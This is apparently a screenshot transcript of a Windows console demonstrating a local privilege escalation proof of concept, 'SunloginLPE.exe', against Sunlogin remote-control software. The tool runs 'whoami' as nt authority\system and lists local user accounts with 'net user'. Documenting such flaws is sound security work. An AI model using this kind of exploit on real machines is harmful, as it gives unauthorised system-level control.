 向日葵远程控制
命令提示符
\SunloginLPE\Release>SunloginLPE.exe
Usage: SunloginLPE.exe COMMAND
Author: KEY@ZFINFO_YHLAB
\SunloginLPE\Release>SunloginLPE.exe whoami
Result:
nt authority\system
\SunloginLPE\Release>whoami
desktop-hc1qsg3\
\SunloginLPE\Release>SunloginLPE.exe "net user"
Result:
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount
Guest WDAGUtilityAccount
命令运行完毕，但发生一个或多个错误。
\SunloginLPE\Release>